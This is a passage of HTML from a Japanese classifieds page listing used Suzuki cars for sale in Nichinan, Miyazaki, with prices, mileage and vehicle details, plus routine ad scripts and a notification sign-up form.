<div class='u-margin-xs-b'>
更新6月2日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700084060030230515001?ex=1"><img alt="スズキ アルトラパン Ｓ　ワンオーナー　禁煙車　衝突被害軽減シス..." class="p-item-image" src="https://picture1.goo-net.com/7000840600/30230515/P/70008406003023051500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700084060030230515001?ex=1">スズキ アルトラパン Ｓ　ワンオーナー　禁煙車　衝突被害軽減シス...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>890,000円</b> 39,000km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2627/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2627">アルトラパン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  99万円
■　車両本体価格：　890,000 円
■　メーカー名：　スズキ
■　車種名：　アルトラパン
■　グレード名：　Ｓ　ワンオーナー　禁煙車　衝突被害軽減システム　アイドリングストップ　社外ナビ地デジ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-l2810"><img alt="スズキ　キャリィ　リフトアップ　全塗装　カスタム　4WD" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f8521a0bee4211aff852bd4/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-l2810">スズキ　キャリィ　リフトアップ　全塗装　カスタム　4WD</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400,000円</b> 127,531km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/s-1190732">清武駅</a>
<a href="/all/car-suz/g-2375">キャリイ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%AA%E3%82%A3">キャリィ</a>
</div>
</div>
<div class='p-item-detail'>
初度登録　平成16年3月
型式　　　LE-DA23W
原動機        K6A
走行距離    127531km
車検           令和4年7月8日
5速            MT
2WD⇄4WD  シフト切り...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-l26ub"><img alt="スズキ　ジムニー　ターボ　カスタム　5速　4WD JB23W" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f8513cfd868851d4e4c9dd0/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-l26ub">スズキ　ジムニー　ターボ　カスタム　5速　4WD JB23W</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>520,000円</b> 119,800km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2377/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2377/s-1190732">清武駅</a>
<a href="/all/car-suz/g-2377">ジムニー</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AB%E3%82%B9%E3%82%BF%E3%83%A0">カスタム</a>
</div>
</div>
<div class='p-item-detail'>
初度登録　平成16年2月
型式　　　TA-JB23W
原動機        K6A
走行距離    119800km
車検           令和3年12月23日
5速            MT
2WD⇄4WD  シフト...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-l2765"><img alt="スズキ　キャリー　DA63T 2WD 程度良" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5f851521dd411d34d12194ba/thumb_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-l2765">スズキ　キャリー　DA63T 2WD 程度良</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>230,000円</b> 77,986km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/miyazaki/car-suz/g-all/a-817-nichinan">日南市</a>
<a href="/miyazaki/car-suz/g-all/s-1190732">清武駅</a>
<a href="/all/car-suz">スズキ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
<span>
配送可
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%AA%E3%83%BC">キャリー</a>
</div>
</div>
<div class='p-item-detail'>
初度登録　平成17年9月
型式　　　LE-DA63T
原動機        K6A
走行距離    77986km
車検           一時抹消中
5速            MT

ウッドハンドル
ECLIPSE ナ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700110193930260114001?ex=1"><img alt="スズキ スペーシアカスタム ハイブリッドＸＳターボ　ＥＴＣ　バッ..." class="p-item-image" src="https://picture1.goo-net.com/7001101939/30260114/P/70011019393026011400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700110193930260114001?ex=1">スズキ スペーシアカスタム ハイブリッドＸＳターボ　ＥＴＣ　バッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,680,000円</b> 14,560km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2382/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2382">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  175万円
■　車両本体価格：　1,680,000 円
■　メーカー名：　スズキ
■　車種名：　スペーシアカスタム
■　グレード名：　ハイブリッドＸＳターボ　ＥＴＣ　バックカメラ　両側電動スライドドア　ナビ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-c3r6a"><img alt="《引取解体処分済》SUZUKI(ｽｽﾞｷ)ﾜｺﾞﾝR ﾀｰﾎﾞ現状渡し" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5c5eb0834dcaf30c757e387e/thumb_1549709440489.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-c3r6a">《引取解体処分済》SUZUKI(ｽｽﾞｷ)ﾜｺﾞﾝR ﾀｰﾎﾞ現状渡し</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>125,000円</b> 126,928km 2001年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2381/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2381/s-1192820">南郷駅</a>
<a href="/all/car-suz/g-2381">ワゴンＲ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%BF%E3%83%BC%E3%83%9C">ターボ</a>
</div>
</div>
<div class='p-item-detail'>
駐車場及車輌整理に伴う出品です。
SUZUKI(ｽｽﾞｷ)ﾜｺﾞﾝRﾀｰﾎﾞ現状渡し
初年度登録 平成13年
現走行距離 126928km
車体形状 箱型
型式 TA-MC22S
車体番号 MC-22S-606522
原動機...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月10日
</div>
<div class='u-color-gray'>
作成2月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-6tsgc"><img alt="H20年式、パレットですm(_ _)m" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5980142479d43a6d304093f5/thumb_IMG_1529.JPG" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-6tsgc">H20年式、パレットですm(_ _)m</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 137,131km 
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2380/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
現金引き換え、現状渡しで宜しくお願い致しますm(_ _)m

質問等受付けます(^O^)／
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月28日
</div>
<div class='u-color-gray'>
作成8月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?area_name=%E6%97%A5%E5%8D%97%E5%B8%82&amp;category_group_id=12&amp;category_group_name=car&amp;category_id=168&amp;category_name=suz&amp;prefecture_id=45&amp;prefecture_name=miyazaki" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スズキ",
      "channel": "7250959935",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
宮崎県 日南市のスズキの中古車 全26件中 1-26件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
日南市のスズキでお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
日南市のスズキの新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でスズキの中古車を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E8%87%AA%E5%8B%95%E8%BB%8A">軽自動車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E6%97%A7%E8%BB%8A">旧車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E3%83%90%E3%83%B3">軽バン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E5%80%8B%E4%BA%BA%E5%A3%B2%E8%B2%B7">個人売買</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%B3%E3%83%94%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%A9%E3%83%BC">キャンピングトレーラー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-MT%E8%BB%8A">MT車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-17%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%B3">17クラウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-JA11">JA11</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%A4%E3%83%B3%E3%83%91%E3%83%A9">インパラ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E7%AE%B1%E3%83%90%E3%83%B3">箱バン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">宮崎県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/car-suz/g-all">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/car-suz/g-all">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/car-suz/g-all">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/car-suz/g-all">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-all">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/car-suz/g-all">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/car-suz/g-all">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/car-suz/g-all">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/car-suz/g-all">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/car-suz/g-all">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/car-suz/g-all">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/car-suz/g-all">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-suz/g-all">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/car-suz/g-all">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/car-suz/g-all">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/car-suz/g-all">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/car-suz/g-all">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-all">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/car-suz/g-all">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/car-suz/g-all">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/car-suz/g-all">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/car-suz/g-all">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/car-suz/g-all">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/car-suz/g-all">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/car-suz/g-all">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/car-suz/g-all">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/car-suz/g-all">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/car-suz/g-all">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/car-suz/g-all">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/car-suz/g-all">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/car-suz/g-all">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/car-suz/g-all">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-all">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/car-suz/g-all">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/car-suz/g-all">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/car-suz/g-all">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/car-suz/g-all">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/car-suz/g-all">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/car-suz/g-all">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/car-suz/g-all">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/car-suz/g-all">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/car-suz/g-all">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/car-suz/g-all">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/car-suz/g-all">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/car-suz/g-all">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
宮崎
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/car-suz/g-all">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/car-suz/g-all">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">宮崎の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D45">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">宮崎県 中古車 日南市 スズキ一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-suz'>
スズキ
</a>
</li>
<li>
<a href='/miyazaki/car-suz'>
宮崎県のスズキ
</a>
</li>
<li>
<span>
日南市のスズキ
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="OArrI8TEw/NwAiyOfTnMLIfHYexnZQpsX6WJ5ql/NVwD4OfDXW9lrB9nd2OSFz4b4aMtUIYMJylm7b4cazIMpg==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="lex">レクサス</option>
<option value="toy">トヨタ</option>
<option value="nis">日産</option>
<option value="hon">ホンダ</option>
<option value="maz">マツダ</option>
<option value="sub">スバル</option>
<option value="suz">スズキ</option>
<option value="mit">三菱</option>
<option value="dai">ダイハツ</option>
<option value="mer">ベンツ（メルセデス）</option>
<option value="bmw">BMW</option>
<option value="aud">アウディ（audi）</option>
<option value="vol">フォルクスワーゲン</option>
<option value="min">ミニ</option>
<option value="volv">ボルボ（Volvo）</option>
<option value="peu">プジョー</option>
<option value="alf">アルファロメオ</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
